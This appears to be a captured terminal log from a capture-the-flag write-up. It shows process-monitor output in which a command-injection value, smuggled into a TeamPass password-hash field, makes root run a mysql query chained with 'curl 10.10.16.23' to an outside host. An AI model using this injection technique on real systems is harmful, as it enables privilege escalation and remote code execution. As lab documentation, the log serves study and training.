 d   Time    Time     Time  Current
                                 Dload  Uploa
d   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0
  0     0    0     0    0     0      0      0
  0     0    0     0    0     0      0      0
  0   521    0     0    0     0      0      0
100   521  100   521    0     0    145      0
  0:00:03  0:00:03 --:--:--   145
curl: (23) Failed writing body
sh: 1: " > $2y$10$yMypIj1keU.VAqBI692f..XXn0v
fyBL7C1EhOs35G59NxmtpJ/tiy": not found
reader@checker:~$
2025/02/25 15:04:31 CMD: UID=1000  PID=60726  | ./test
2025/02/25 15:04:31 CMD: UID=???   PID=60727  | ???
2025/02/25 15:04:31 CMD: UID=0     PID=60729  | mysql -u teampass_user -D teampass -s -
N -e select email from teampass_users where pw = ""
2025/02/25 15:04:31 CMD: UID=0     PID=60728  | sh -c mysql -u teampass_user -D teampas
s -s -N -e 'select email from teampass_users where pw = ""'&&curl 10.10.16.23||'" > $2y
$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy"'
2025/02/25 15:04:31 CMD: UID=1000  PID=60730  | -bash
2025/02/25 15:04:31 CMD: UID=1000  PID=60731  |
2025/02/25 15:04:31 CMD: UID=1000  PID=60732  | -bash
2025/02/25 15:04:31 CMD: UID=1000  PID=60737  | ./test
2025/02/25 15:04:31 CMD: UID=0     PID=60736  | curl 10.10.16.23
2025/02/25 15:04:31 CMD: UID=1000  PID=60738  |